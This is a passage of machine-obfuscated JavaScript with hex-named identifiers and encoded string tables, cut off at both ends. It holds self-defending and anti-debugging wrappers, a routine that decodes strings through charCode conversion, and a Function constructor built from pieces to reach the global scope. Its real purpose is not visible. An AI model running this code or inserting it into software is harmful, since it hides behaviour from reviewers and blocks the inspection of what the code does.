8,0x40b)](_0x204f11),_0x6b433e[_0x80cac]=_0x53d345;}else{let _0x583d30=!![];return function(_0x57dd9b,_0x18f02e){function _0x1c2558(_0x81c666,_0x3dd8f3,_0x2ddfa6,_0x3b0e8c,_0x21b478){return _0x23ad31(_0x81c666-0xff,_0x81c666,_0x2ddfa6-0x1ce,_0x2ddfa6-0x372,_0x21b478-0x77);}function _0x2b4b4f(_0x2ced43,_0x2fbbd1,_0x15f699,_0x1edac8,_0x3afbef){return _0x56bcec(_0x2ced43-0x1b6,_0x2fbbd1-0x59,_0x15f699-0x60,_0x1edac8-0x29a,_0x3afbef);}function _0x3b4620(_0x523a36,_0x590787,_0x135e8d,_0x55c141,_0x1d6afe){return _0x56bcec(_0x523a36-0x63,_0x590787-0x19a,_0x135e8d-0x99,_0x55c141-0x40,_0x1d6afe);}if(_0x57bac5[_0x3b4620(-0x1b,0xd0,0x119,0xfb,'*rY0')](_0x57bac5[_0x3b4620(0x1fd,0x1ed,0x11a,0x241,'z^P&')],_0x57bac5[_0x1c2558('3Dv%',0x446,0x3f1,0x4ef,0x4d8)]))_0x211391=_0x58946e;else{const _0x2e3770=_0x583d30?function(){function _0x52a8ea(_0x2960a7,_0x133f12,_0x5aa15a,_0x3fb19a,_0x400380){return _0x1c2558(_0x2960a7,_0x133f12-0xe8,_0x3fb19a- -0x41a,_0x3fb19a-0xf1,_0x400380-0xc7);}function _0x2a106d(_0x538b12,_0x5d6280,_0x4cf4c3,_0x299306,_0x4b95fa){return _0x1c2558(_0x299306,_0x5d6280-0x1d,_0x4b95fa- -0xb8,_0x299306-0x1ef,_0x4b95fa-0x85);}function _0x507818(_0x1069b8,_0xaf6fc4,_0x810f7c,_0x260dfa,_0x4e878e){return _0x3b4620(_0x1069b8-0x108,_0xaf6fc4-0x88,_0x810f7c-0x13f,_0xaf6fc4- -0x33d,_0x810f7c);}function _0x13bcc5(_0x50c19a,_0x4105c9,_0x20e397,_0x4da64a,_0x1372a4){return _0x1c2558(_0x20e397,_0x4105c9-0x1a4,_0x4da64a- -0x32d,_0x4da64a-0x77,_0x1372a4-0x147);}const _0xbb8aef={'fHwsE':_0x2f6c5a[_0x52a8ea('u(ZG',-0x1d7,-0x23,-0x124,-0xc8)],'aYwcd':_0x2f6c5a[_0x52a8ea('%Ix(',-0x9e,0xba,0x5f,0x67)],'Alvvp':function(_0x5af692,_0xbd281a){function _0x576150(_0x1d8843,_0x19de72,_0x4a200d,_0x700379,_0x52dd75){return _0x52a8ea(_0x52dd75,_0x19de72-0x59,_0x4a200d-0x10f,_0x700379-0x3de,_0x52dd75-0xc8);}return _0x2f6c5a[_0x576150(0x485,0x2da,0x324,0x3be,'GTy@')](_0x5af692,_0xbd281a);},'zwmJX':_0x2f6c5a[_0x52a8ea('vCe4',0xa0,-0x46,-0x50,0xd6)],'IWpHQ':function(_0x43a0c5,_0x58c57c){function _0x2facec(_0xaf4cf7,_0xa0f1d1,_0x56dbd4,_0x41978,_0xf05c3a){return _0x13bcc5(_0xaf4cf7-0x1cc,_0xa0f1d1-0x16f,_0xa0f1d1,_0xf05c3a-0x48d,_0xf05c3a-0x14a);}return _0x2f6c5a[_0x2facec(0x4b1,'xS8X',0x4dc,0x689,0x5a4)](_0x43a0c5,_0x58c57c);},'gXvvK':_0x2f6c5a[_0x507818(-0x2be,-0x21c,'A$&b',-0x125,-0x1f4)],'TkLkT':_0x2f6c5a[_0x52a8ea('tF2A',-0xab,-0x1d9,-0xe2,-0x1d3)],'DmSce':function(_0xcb7215,_0x1712c6){function _0x1433c9(_0x2147e0,_0x56cf4c,_0x13abe5,_0x2fbd40,_0x47caac){return _0x4d5ec3(_0x2147e0-0xbc,_0x47caac,_0x2fbd40-0x2b3,_0x2fbd40-0x1a3,_0x47caac-0x7a);}return _0x2f6c5a[_0x1433c9(0x4e2,0x3c0,0x4aa,0x39e,'*uVT')](_0xcb7215,_0x1712c6);},'OqCze':function(_0x9f9b71){function _0x1bbd2c(_0x309af8,_0x55e41e,_0xca8c86,_0x2d1163,_0x3d4e15){return _0x2a106d(_0x309af8-0x175,_0x55e41e-0x5f,_0xca8c86-0x50,_0x55e41e,_0x309af8- -0xc6);}return _0x2f6c5a[_0x1bbd2c(0x1fb,'hJ##',0x230,0x15f,0x17c)](_0x9f9b71);},'YltMs':function(_0x463eb5,_0x4f8e93,_0x74dd15){function _0x3fec1a(_0x2ef197,_0x46c987,_0x1e2635,_0x47e87d,_0x7910ba){return _0x507818(_0x2ef197-0x102,_0x2ef197-0x284,_0x1e2635,_0x47e87d-0x1e7,_0x7910ba-0x13b);}return _0x2f6c5a[_0x3fec1a(0x4b,0x3f,'*uVT',0x89,0x102)](_0x463eb5,_0x4f8e93,_0x74dd15);}};function _0x4d5ec3(_0x6a5264,_0x4868b2,_0x5678da,_0x140046,_0x32e1d9){return _0x1c2558(_0x4868b2,_0x4868b2-0x170,_0x5678da- -0x41f,_0x140046-0xea,_0x32e1d9-0x1c4);}if(_0x2f6c5a[_0x2a106d(0x3fd,0x508,0x495,'8(FK',0x42c)](_0x2f6c5a[_0x13bcc5(0x12c,0x208,'hJ##',0x1d1,0x229)],_0x2f6c5a[_0x52a8ea('Amkz',-0x18e,0x6,-0xe8,-0x143)])){if(_0x18f02e){if(_0x2f6c5a[_0x2a106d(0x35b,0x3c2,0x3cb,']GDZ',0x3d7)](_0x2f6c5a[_0x13bcc5(-0x4a,-0x19f,')[PK',-0x6c,-0x12d)],_0x2f6c5a[_0x4d5ec3(0x4e,'HjUa',-0x5b,-0x6e,-0x1c)])){const _0x3e4702=_0x18f02e[_0x13bcc5(0x193,0x154,'yUNJ',0xf5,0x6a)](_0x57dd9b,arguments);return _0x18f02e=null,_0x3e4702;}else OehWKT[_0x507818(0x33,-0xa8,'l1J!',-0x1c2,-0xd3)](_0x348c08,this,function(){function _0x435333(_0xa94d8,_0x165c17,_0x4eb4da,_0x822361,_0x12bf37){return _0x13bcc5(_0xa94d8-0x137,_0x165c17-0x8c,_0xa94d8,_0x822361-0x365,_0x12bf37-0x17a);}const _0x28b901=new _0x3b9d16(OehWKT[_0x343e76(0x45a,'vCe4',0x431,0x34f,0x399)]);function _0x59c0a1(_0x1b9cab,_0x57b0d3,_0x3710d7,_0xa3f6fa,_0x7eb022){return _0x4d5ec3(_0x1b9cab-0x156,_0xa3f6fa,_0x7eb022- -0x29,_0xa3f6fa-0xe8,_0x7eb022-0x10f);}const _0xc2008b=new _0x1227f6(OehWKT[_0x343e76(0x259,'A$&b',0x28e,0x3a4,0x2cc)],'i');function _0x5c33a5(_0x3832f0,_0x1cf71d,_0x1efc97,_0xc9b7f4,_0x241814){return _0x13bcc5(_0x3832f0-0xfb,_0x1cf71d-0x197,_0x241814,_0x1cf71d-0x45e,_0x241814-0x42);}const _0x41c2cb=OehWKT[_0x343e76(0x30f,'7plT',0x174,0x35a,0x291)](_0x57eadc,OehWKT[_0x243b18('8(FK',0x2fa,0x1f7,0x30e,0x1c1)]);function _0x243b18(_0x5d329c,_0x212683,_0x4ed2ee,_0x49c19,_0xf400aa){return _0x507818(_0x5d329c-0x17c,_0x4ed2ee-0x3c5,_0x5d329c,_0x49c19-0x105,_0xf400aa-0x21);}function _0x343e76(_0x9a20d4,_0x29aeac,_0x59e8b8,_0x20baaf,_0x4765fc){return _0x2a106d(_0x9a20d4-0xad,_0x29aeac-0x16b,_0x59e8b8-0x190,_0x29aeac,_0x4765fc-0x83);}!_0x28b901[_0x5c33a5(0x40a,0x546,0x523,0x4f3,'A$&b')](OehWKT[_0x243b18('HjUa',0xaf,0x172,0x7d,0x30)](_0x41c2cb,OehWKT[_0x435333('2bwv',0x473,0x530,0x4c4,0x404)]))||!_0xc2008b[_0x243b18('0h5@',0x1dc,0x2a7,0x1a6,0x2c9)](OehWKT[_0x435333('A$&b',0x3a7,0x53c,0x4e8,0x40f)](_0x41c2cb,OehWKT[_0x59c0a1(-0xf5,-0x6e,0xb8,'!wQM',-0x8)]))?OehWKT[_0x343e76(0x4ac,'7plT',0x492,0x4b2,0x3d4)](_0x41c2cb,'0'):OehWKT[_0x5c33a5(0x52b,0x475,0x3ae,0x4c7,'AMN4')](_0x27f1e5);})();}}else{const _0x3c7024=_0x49bd2c[_0x507818(0x6,-0xcf,'WA7p',0xb,0x65)](_0x44f2e1,arguments);return _0x13d35d=null,_0x3c7024;}}:function(){};return _0x583d30=![],_0x2e3770;}};}}());(function(){function _0x28cd8b(_0x2b1595,_0x3795d7,_0x1187c1,_0x7dc122,_0x33c33d){return _0x4bfa48(_0x2b1595-0x1c3,_0x3795d7-0x45,_0x2b1595,_0x7dc122-0x39,_0x7dc122-0x1e1);}function _0x403eed(_0xe6665b,_0x39efae,_0x1f1fc2,_0x1251aa,_0x164d9b){return _0x4bfa48(_0xe6665b-0xab,_0x39efae-0xdb,_0x1251aa,_0x1251aa-0x3d,_0x39efae-0x40d);}function _0x2e9a28(_0x3be6db,_0x40f7f0,_0x8361db,_0x2e3542,_0x3979bc){return _0x4aef37(_0x40f7f0-0x43d,_0x40f7f0-0x138,_0x8361db-0xdb,_0x3be6db,_0x3979bc-0x155);}function _0x213027(_0x11f27c,_0x3d46cc,_0x9f2ed0,_0x8ed618,_0x40cc9f){return _0x4aef37(_0x8ed618-0x1b4,_0x3d46cc-0x2a,_0x9f2ed0-0x1dc,_0x40cc9f,_0x40cc9f-0x161);}function _0xfbb1ee(_0x242a4e,_0x3b3cdf,_0x5f4c69,_0x22a776,_0x41ac31){return _0x4aef37(_0x242a4e-0x38c,_0x3b3cdf-0x1e2,_0x5f4c69-0xe2,_0x3b3cdf,_0x41ac31-0xaf);}_0x57bac5[_0x2e9a28(')3*Q',0x58f,0x581,0x643,0x4fa)](_0x57bac5[_0x2e9a28('GTy@',0x6c8,0x6b3,0x63c,0x7c8)],_0x57bac5[_0x213027(0x30a,0x3f3,0x43f,0x330,'pKIg')])?_0x57bac5[_0x2e9a28('CtAy',0x5af,0x54a,0x4b6,0x6c3)](_0x1eb69d,this,function(){function _0x132322(_0x2237cd,_0x689af3,_0x3b7a83,_0xf93def,_0x5c421f){return _0x2e9a28(_0x5c421f,_0xf93def- -0x5b5,_0x3b7a83-0xff,_0xf93def-0xa8,_0x5c421f-0x2e);}function _0x4b8ee7(_0x25cf7f,_0xa5d108,_0x51e914,_0x2e4e57,_0x4fc290){return _0x28cd8b(_0x51e914,_0xa5d108-0x1cb,_0x51e914-0x199,_0xa5d108- -0x275,_0x4fc290-0x19d);}function _0x388549(_0xf31045,_0x2f1319,_0x2e7df0,_0x183e03,_0x4b7746){return _0x28cd8b(_0xf31045,_0x2f1319-0x149,_0x2e7df0-0x7c,_0x183e03- -0x3a,_0x4b7746-0x4f);}function _0x17a2ab(_0x355935,_0x537df2,_0x20d27a,_0x41718f,_0x5e0ebb){return _0xfbb1ee(_0x20d27a- -0xbe,_0x5e0ebb,_0x20d27a-0x55,_0x41718f-0x1ef,_0x5e0ebb-0x178);}const _0x339485={'fzrIf':function(_0x4b025b,_0x9aefc3){function _0x1c8418(_0x5235ea,_0x1be07d,_0x63c3eb,_0x4be805,_0x39fba2){return _0x27c1(_0x4be805- -0x2b7,_0x39fba2);}return _0x57bac5[_0x1c8418(0x17c,0x153,0x172,0x47,')[PK')](_0x4b025b,_0x9aefc3);},'ltCRX':function(_0x85307a,_0x5dc215){function _0xe30886(_0x827092,_0x3a0c74,_0x3b7ede,_0x5a9c48,_0x1f5f86){return _0x27c1(_0x1f5f86-0x1b9,_0x5a9c48);}return _0x57bac5[_0xe30886(0x336,0x51b,0x4fe,'!wQM',0x3e5)](_0x85307a,_0x5dc215);},'XxCMf':function(_0x307462,_0xc655e4){function _0x716f17(_0x308b66,_0xf8e5ce,_0x5b23c5,_0x3a5c6d,_0x33a2eb){return _0x27c1(_0x3a5c6d-0x1e7,_0xf8e5ce);}return _0x57bac5[_0x716f17(0x474,'xS8X',0x5b3,0x586,0x5fa)](_0x307462,_0xc655e4);},'IUvCx':function(_0x111b06,_0x23480a,_0x4ad7b7){function _0x5ce7c8(_0x26c1c3,_0x585d39,_0x54bb65,_0x4a9d3e,_0xcca366){return _0x27c1(_0xcca366-0x31d,_0x26c1c3);}return _0x57bac5[_0x5ce7c8('vCe4',0x67a,0x661,0x6e8,0x626)](_0x111b06,_0x23480a,_0x4ad7b7);}};function _0x3f97d1(_0x2e4217,_0x3e4e1b,_0x3d4302,_0x187165,_0x14a45e){return _0x213027(_0x2e4217-0x135,_0x3e4e1b-0x12e,_0x3d4302-0x78,_0x2e4217- -0x2fb,_0x3d4302);}if(_0x57bac5[_0x3f97d1(0x59,-0x86,'[Dtu',-0xa3,0x31)](_0x57bac5[_0x3f97d1(-0x63,-0xff,'tF2A',0x46,0x73)],_0x57bac5[_0x3f97d1(0xc1,0x1d5,'GTy@',0xd,0x1ba)])){const _0x2311ee=new RegExp(_0x57bac5[_0x3f97d1(0xc,0xd0,'$*DE',-0x5d,-0xeb)]),_0x3b8279=new RegExp(_0x57bac5[_0x388549('$*DE',0x2ca,0x285,0x18f,0x1fd)],'i'),_0x24c0fa=_0x57bac5[_0x17a2ab(0x508,0x3a7,0x3dc,0x514,'Lg!]')](_0x1029c6,_0x57bac5[_0x388549('8(FK',0x2f6,0x386,0x27d,0x237)]);if(!_0x2311ee[_0x3f97d1(0x3f,-0x43,'*uVT',-0x3a,-0xe0)](_0x57bac5[_0x4b8ee7(-0x192,-0x222,'4LaX',-0x167,-0x193)](_0x24c0fa,_0x57bac5[_0x3f97d1(-0x100,-0x155,'18^a',-0x238,-0xe5)]))||!_0x3b8279[_0x388549('GTy@',0xb8,-0x9,0x35,0x35)](_0x57bac5[_0x3f97d1(-0x1d,-0x6d,'a)gw',0x5,0xfc)](_0x24c0fa,_0x57bac5[_0x3f97d1(0xb1,0xe5,'S0cX',0x94,0x2f)])))_0x57bac5[_0x4b8ee7(-0xc0,-0x1a1,'hJ##',-0x200,-0x156)](_0x57bac5[_0x3f97d1(-0x46,-0xb2,'18^a',0xd2,0xe2)],_0x57bac5[_0x388549('@aAE',0x282,0x1b0,0x289,0x3c7)])?_0x57bac5[_0x17a2ab(0x4d0,0x4c1,0x474,0x3eb,'0h5@')](_0x24c0fa,'0'):IFZZCJ[_0x17a2ab(0x565,0x436,0x535,0x66f,'vCe4')](_0x47de1b,0x2*0xac5+0x13bf+-0x2949);else{if(_0x57bac5[_0x4b8ee7(-0x167,-0xcb,'pKIg',-0x65,-0x19)](_0x57bac5[_0x388549('Y!fS',0xe8,0x1a4,0x1bb,0x245)],_0x57bac5[_0x3f97d1(0x177,0x2a7,'xS8X',0x18d,0x1c2)]))_0x57bac5[_0x4b8ee7(-0x33b,-0x208,'3Dv%',-0x2b9,-0x100)](_0x1029c6);else try{const _0x26355c=[];for(let _0x121638=-0x17f9+-0xd87+0x2580;_0x339485[_0x17a2ab(0x42c,0x601,0x546,0x42c,'*rY0')](_0x121638,_0x3ba3[_0x132322(-0x29,0xa9,-0x133,-0x71,'G#VI')+'h']);_0x121638+=0xac8+0x2*-0xbaf+-0x1*-0xc98){_0x26355c[_0x388549('Ogp[',0x163,0x119,0x121,0x76)](_0x339485[_0x4b8ee7(-0xbc,-0x192,'pKIg',-0x2bd,-0x29f)](_0x339485[_0x17a2ab(0x471,0x512,0x4aa,0x5a7,'bXhx')](_0x1587e6,_0x1e40bf[_0x132322(0xfd,0x10d,0x57,0xc,'*uVT')+'r'](_0x121638,-0x584*0x4+0x2*-0x7cd+0x25ac),-0x8b3+-0xb6*-0x20+-0xdfd),_0x12adc7));}return _0x339485[_0x4b8ee7(0x7d,0x52,'*uVT',0xa7,0x2b)](_0x513d0a,_0xecb577[_0x132322(0xea,0x5d,0x135,0x11e,'CtAy')+_0x132322(-0x243,-0xcd,-0xd0,-0x139,')3*Q')+'de'](..._0x26355c));}catch{return null;}}}else{if(_0x13263c){const _0x29bd17=_0x458d73[_0x132322(0x115,-0x26,0x1dc,0xe2,'vCe4')](_0x3b216f,arguments);return _0x454d82=null,_0x29bd17;}}})():ZjmNrL[_0xfbb1ee(0x596,')[PK',0x651,0x618,0x5d4)](_0x2cd808,'0');}());const _0x5b5289=(function(){const _0x3a109b={'PxPKk':function(_0x4dd34b){function _0x293a3d(_0x9e12bf,_0xcfb0,_0x4539f4,_0x444e58,_0xd9e40){return _0x27c1(_0xcfb0-0x3cf,_0xd9e40);}return _0x57bac5[_0x293a3d(0x796,0x667,0x64a,0x644,'&cco')](_0x4dd34b);},'siXmE':_0x57bac5[_0x17475c(0x52,0xa7,-0x6f,'*Y2R',-0x87)],'ilshT':function(_0x1da169,_0x3332b7){function _0x18f4e1(_0x278abf,_0x3fa927,_0x294984,_0x174036,_0x23cf1f){return _0x17475c(_0x278abf-0x19b,_0x3fa927-0x363,_0x294984-0xe7,_0x278abf,_0x23cf1f-0xde);}return _0x57bac5[_0x18f4e1('G#VI',0x430,0x537,0x52c,0x30e)](_0x1da169,_0x3332b7);},'ioSxj':function(_0x36833d,_0xcd9576){function _0x3a3411(_0x195b7a,_0x37feb3,_0x7169ae,_0x797bbe,_0x517725){return _0x17475c(_0x195b7a-0x98,_0x37feb3-0x119,_0x7169ae-0x192,_0x195b7a,_0x517725-0x1d3);}return _0x57bac5[_0x3a3411('bUH1',0x22d,0xe8,0x301,0x224)](_0x36833d,_0xcd9576);},'RDbYb':_0x57bac5[_0x17475c(0x97,0x79,0xe4,'*uVT',0xdb)],'ayFCm':_0x57bac5[_0x6375b4(0x545,0x38b,0x433,'[Dtu',0x4d1)],'PrMOE':function(_0x55d91f,_0xb1a7e8){function _0x449faa(_0x2aaba0,_0x2ebdab,_0x49fd7d,_0x1fb14e,_0xbf19b){return _0x2daa22(_0x2aaba0-0x4d,_0x2ebdab-0x1c4,_0x49fd7d-0x141,_0x2aaba0- -0x7c,_0x49fd7d);}return _0x57bac5[_0x449faa(0x3b6,0x416,'bUH1',0x2a2,0x312)](_0x55d91f,_0xb1a7e8);},'WoFYk':_0x57bac5[_0x17475c(0xc2,-0x5f,-0x17f,'7plT',-0x8c)],'OEraB':function(_0x4d536d,_0x5af083){function _0x351df1(_0x19dbb2,_0x1d8605,_0x22b00b,_0x49d74d,_0x571893){return _0x32136f(_0x19dbb2-0x52,_0x1d8605-0x108,_0x571893,_0x19dbb2-0x10b,_0x571893-0x40);}return _0x57bac5[_0x351df1(0x2b,0x25,0x40,0x15f,'*Y2R')](_0x4d536d,_0x5af083);},'KIJXT':_0x57bac5[_0x2daa22(0x234,0x31c,0x2af,0x2f1,'l1J!')],'EhinL':_0x57bac5[_0x17475c(-0x1aa,-0xce,-0x1b8,'tF2A',-0x64)],'nMpzS':function(_0xcf49d4,_0x37afdb){function _0x24ab93(_0x4ad2bd,_0x731c5e,_0x1d4d04,_0x2500c2,_0x4d4f29){return _0x6375b4(_0x4ad2bd-0xce,_0x731c5e-0x69,_0x1d4d04-0xf3,_0x4ad2bd,_0x731c5e- -0x1a8);}return _0x57bac5[_0x24ab93('%Ix(',0x432,0x2f8,0x504,0x49b)](_0xcf49d4,_0x37afdb);},'BSCvy':function(_0x1d7336,_0x996a3a){function _0x5f3523(_0x554c4c,_0x24171f,_0x40e01e,_0x353d48,_0x17db24){return _0x2daa22(_0x554c4c-0x4,_0x24171f-0x134,_0x40e01e-0x15d,_0x353d48-0x261,_0x24171f);}return _0x57bac5[_0x5f3523(0x568,')[PK',0x6d5,0x61d,0x54a)](_0x1d7336,_0x996a3a);},'grbcO':_0x57bac5[_0x17475c(-0x74,-0xc6,-0x1ab,'4LaX',-0x87)]};function _0x32136f(_0x1ca8a7,_0x38aa20,_0x3d9af8,_0xd9b9f7,_0x2524f9){return _0x4bfa48(_0x1ca8a7-0x1aa,_0x38aa20-0x1ef,_0x3d9af8,_0xd9b9f7-0x1ed,_0xd9b9f7- -0xba);}function _0x2daa22(_0x10ffb9,_0x13eab4,_0x2dbd1d,_0xdc57e3,_0x5c14){return _0x4bfa48(_0x10ffb9-0xd9,_0x13eab4-0x124,_0x5c14,_0xdc57e3-0x0,_0xdc57e3-0x34b);}function _0x17475c(_0x589931,_0x5efe90,_0x3f9e46,_0x1d83c,_0x55c753){return _0x4bfa48(_0x589931-0x44,_0x5efe90-0x160,_0x1d83c,_0x1d83c-0x1c3,_0x5efe90-0x1a);}function _0x46079e(_0x3d1b0c,_0x3cdcb4,_0x340e0a,_0x3ed7c0,_0x1177e3){return _0x4bfa48(_0x3d1b0c-0xdb,_0x3cdcb4-0xeb,_0x3d1b0c,_0x3ed7c0-0xb3,_0x3cdcb4-0x69);}function _0x6375b4(_0x59982a,_0x5e5971,_0x1b1011,_0x33351e,_0x35a074){return _0x1833d7(_0x33351e,_0x5e5971-0x147,_0x1b1011-0x143,_0x33351e-0xd2,_0x35a074-0xa5);}if(_0x57bac5[_0x6375b4(0x78f,0x791,0x786,'pKIg',0x705)](_0x57bac5[_0x46079e('HjUa',0x6a,0x167,0x14d,-0x10)],_0x57bac5[_0x2daa22(0x2b0,0x2a7,0x440,0x3e4,'xS8X')])){const _0xc089ad=_0x4bd532?function(){function _0x3a936b(_0x5e4024,_0x3282b6,_0x395ad7,_0x33c2f6,_0x2ab44d){return _0x17475c(_0x5e4024-0xef,_0x33c2f6-0x3a2,_0x395ad7-0x62,_0x3282b6,_0x2ab44d-0x9);}if(_0x7fb891){const _0xaf08cc=_0x30b50e[_0x3a936b(0x53e,'gw4#',0x4a7,0x43c,0x584)](_0x14a315,arguments);return _0x339b08=null,_0xaf08cc;}}:function(){};return _0x389136=![],_0xc089ad;}else{let _0x2552ce=!![];return function(_0x13aa61,_0x2eefda){const _0x1c96e2={'edjOl':_0x3a109b[_0x68f58a(-0x1d9,-0x2b2,-0x207,'bXhx',-0x192)],'ZYmFs':function(_0x1a15be,_0x57497e){function _0x1ba6e0(_0x58a413,_0x437b58,_0x312b67,_0x4f705d,_0x2e3ee7){return _0x68f58a(_0x4f705d-0x145,_0x437b58-0x173,_0x312b67-0x1be,_0x2e3ee7,_0x2e3ee7-0x136);}return _0x3a109b[_0x1ba6e0(0x51,0x39,0x118,0x1a,'yUNJ')](_0x1a15be,_0x57497e);},'GeRcR':function(_0x25999e,_0x161bca){function _0x121bd6(_0x4b9de3,_0x28af11,_0x10cb7d,_0xa5c363,_0x13d8ed){return _0x68f58a(_0x28af11-0x583,_0x28af11-0x7b,_0x10cb7d-0x79,_0xa5c363,_0x13d8ed-0x59);}return _0x3a109b[_0x121bd6(0x3c3,0x489,0x34a,'$*DE',0x3f8)](_0x25999e,_0x161bca);},'zWDSh':function(_0x112003,_0x332354){function _0x564881(_0x227dbd,_0x43b99a,_0x402db2,_0x20bd9e,_0x295e5f){return _0x68f58a(_0x227dbd-0x550,_0x43b99a-0x15a,_0x402db2-0x153,_0x43b99a,_0x295e5f-0x46);}return _0x3a109b[_0x564881(0x59c,'a)gw',0x6c5,0x6c2,0x45c)](_0x112003,_0x332354);},'ckoCH':_0x3a109b[_0x4d73ed(0xcb,'$*DE',0x2fb,0x241,0x1c2)],'IZyvG':_0x3a109b[_0x68f58a(0x6a,-0x3f,0xf5,'MNZC',0x144)],'Fficp':function(_0x887c3c,_0x2e11e1){function _0x166198(_0x2a6b65,_0x5536d5,_0x2ab65b,_0x1ea8ef,_0x254360){return _0x68f58a(_0x254360-0x276,_0x5536d5-0x91,_0x2ab65b-0x95,_0x5536d5,_0x254360-0x10);}return _0x3a109b[_0x166198(0x1e8,'zPWl',0x107,0x11a,0x193)](_0x887c3c,_0x2e11e1);},'nPUIk':_0x3a109b[_0x44b33c(0x620,0x630,0x809,'4@iH',0x724)],'jsofY':function(_0x40b0ea,_0x4f7e42){function _0x300405(_0x75ee,_0x399270,_0x1e1086,_0x4072d5,_0x22036d){return _0x68f58a(_0x22036d-0x3cd,_0x399270-0x68,_0x1e1086-0xe1,_0x399270,_0x22036d-0x64);}return _0x3a109b[_0x300405(0x343,'xS8X',0x2eb,0x155,0x22f)](_0x40b0ea,_0x4f7e42);},'xgznb':_0x3a109b[_0x537220(0xc4,0xdc,0x17f,0xb3,'pKIg')],'txGKq':_0x3a109b[_0x4d73ed(-0xa2,'[Dtu',0x10a,0x1d9,0x9c)],'JfxTV':function(_0x504bd1,_0x2a2b43){function _0x2a56aa(_0x48f278,_0x22df9b,_0x5ca8df,_0x170119,_0x12f0b8){return _0x68f58a(_0x12f0b8-0xa9,_0x22df9b-0x114,_0x5ca8df-0xe,_0x5ca8df,_0x12f0b8-0x48);}return _0x3a109b[_0x2a56aa(0x1a0,0x64,'Y!fS',0x284,0x14d)](_0x504bd1,_0x2a2b43);},'CssJu':function(_0x183270,_0x38d21d){function _0x33c4b3(_0x4358b0,_0x35d57d,_0x573162,_0x4dc0e0,_0x1e3dc1){return _0x44b33c(_0x4358b0-0x2f,_0x35d57d-0xf2,_0x573162-0x14f,_0x35d57d,_0x1e3dc1- -0x4e2);}return _0x3a109b[_0x33c4b3(0xa3,']GDZ',0x152,0x138,0x85)](_0x183270,_0x38d21d);}};function _0x4d73ed(_0x5c9aab,_0x548f61,_0x4c7474,_0x2d68ed,_0xac13e0){return _0x46079e(_0x548f61,_0xac13e0-0x90,_0x4c7474-0x22,_0x2d68ed-0x25,_0xac13e0-0xa2);}function _0x68f58a(_0x1d3cfa,_0xd98956,_0x170c70,_0x541cdd,_0x1c8773){return _0x2daa22(_0x1d3cfa-0x1c1,_0xd98956-0x8c,_0x170c70-0xd,_0x1d3cfa- -0x39b,_0x541cdd);}function _0x44b33c(_0xd4fda8,_0x549fef,_0x566d0a,_0x2aab8f,_0x32f2b5){return _0x46079e(_0x2aab8f,_0x32f2b5-0x5e1,_0x566d0a-0x160,_0x2aab8f-0xaf,_0x32f2b5-0x1d7);}function _0x537220(_0x58f84d,_0x33fc15,_0x479907,_0x4a67c1,_0x34d333){return _0x2daa22(_0x58f84d-0x115,_0x33fc15-0x9b,_0x479907-0x1dd,_0x33fc15- -0x2cd,_0x34d333);}function _0x33ad74(_0x4f85dc,_0x50a048,_0x5de0f1,_0x474110,_0x1c9251){return _0x46079e(_0x1c9251,_0x50a048-0x10b,_0x5de0f1-0x1f1,_0x474110-0x138,_0x1c9251-0x1ea);}if(_0x3a109b[_0x44b33c(0x61f,0x4f1,0x52f,'tF2A',0x566)](_0x3a109b[_0x33ad74(0x68,0x159,0x216,0x61,'WA7p')],_0x3a109b[_0x537220(0x97,0xed,0x1dc,0x105,'yUNJ')])){const _0x4268fd=_0x2552ce?function(){function _0x1daa99(_0xb5c5ee,_0x560e38,_0x24aa16,_0x4f4cfe,_0x27586d){return _0x68f58a(_0x27586d-0x22a,_0x560e38-0x138,_0x24aa16-0x132,_0x560e38,_0x27586d-0x47);}function _0x3b20e7(_0x244e87,_0x35c9af,_0x346f1d,_0x824a7d,_0x51cc03){return _0x33ad74(_0x244e87-0xd2,_0x244e87-0x34f,_0x346f1d-0x1f2,_0x824a7d-0x154,_0x51cc03);}function _0x3feaeb(_0x538c34,_0x3017fa,_0x2a1ca5,_0x59e694,_0x57f57f){return _0x44b33c(_0x538c34-0x1a6,_0x3017fa-0xcc,_0x2a1ca5-0x92,_0x59e694,_0x57f57f- -0x5af);}function _0x3cc988(_0x31cfa5,_0x192f69,_0x4bf0c7,_0x25789c,_0x726714){return _0x44b33c(_0x31cfa5-0x17d,_0x192f69-0x45,_0x4bf0c7-0x180,_0x192f69,_0x31cfa5-0x3);}function _0x274f58(_0x4d9378,_0x29de7f,_0x594bc9,_0x42e40d,_0x8c3bfa){return _0x44b33c(_0x4d9378-0x1e3,_0x29de7f-0x7,_0x594bc9-0x7,_0x594bc9,_0x4d9378- -0x341);}if(_0x1c96e2[_0x3cc988(0x637,'AMN4',0x627,0x72a,0x4fd)](_0x1c96e2[_0x3feaeb(-0xd3,0x143,-0xab,']GDZ',-0x2)],_0x1c96e2[_0x3cc988(0x61d,')[PK',0x70a,0x627,0x5f7)]))return _0x433af6[_0x1daa99(0x1a2,'4LaX',-0x98,0x14c,0x73)+_0x3b20e7(0x5ad,0x63b,0x627,0x6c8,'!wQM')]()[_0x1daa99(0x19c,'!28]',0x11c,0x2f3,0x23f)+'h'](WTuDNf[_0x3feaeb(0xf6,0x1a6,0x155,')3*Q',0x11c)])[_0x3b20e7(0x43c,0x4cb,0x44c,0x356,'3Dv%')+_0x3cc988(0x622,'AMN4',0x597,0x568,0x675)]()[_0x3cc988(0x69a,'8(FK',0x587,0x7cb,0x687)+_0x3b20e7(0x557,0x641,0x4c2,0x600,'a)gw')+'r'](_0x562866)[_0x274f58(0x245,0x376,'S0cX',0x37d,0x2a2)+'h'](WTuDNf[_0x274f58(0x365,0x301,'A$&b',0x2eb,0x360)]);else{if(_0x2eefda){if(_0x1c96e2[_0x3b20e7(0x3c7,0x3a8,0x377,0x4b7,'4@iH')](_0x1c96e2[_0x3feaeb(0xff,0x10e,-0x2d,'Lg!]',0x91)],_0x1c96e2[_0x1daa99(0x26a,'[Dtu',0x1df,0x1b6,0x1dc)])){let _0x26e8a8;try{_0x26e8a8=WTuDNf[_0x274f58(0x340,0x466,'95W)',0x2c0,0x2a4)](_0x2c3422,WTuDNf[_0x3feaeb(-0x161,-0x72,-0x11b,'gMgH',-0xb5)](WTuDNf[_0x3cc988(0x6de,'S0cX',0x662,0x6bc,0x6c7)](WTuDNf[_0x3cc988(0x5d6,']GDZ',0x4fd,0x5d2,0x504)],WTuDNf[_0x3feaeb(-0x34,-0xc7,-0x138,'CtAy',-0x5e)]),');'))();}catch(_0x195579){_0x26e8a8=_0x44b04d;}return _0x26e8a8;}else{const _0x299879=_0x2eefda[_0x3b20e7(0x5b9,0x6f1,0x558,0x526,'@aAE')](_0x13aa61,arguments);return 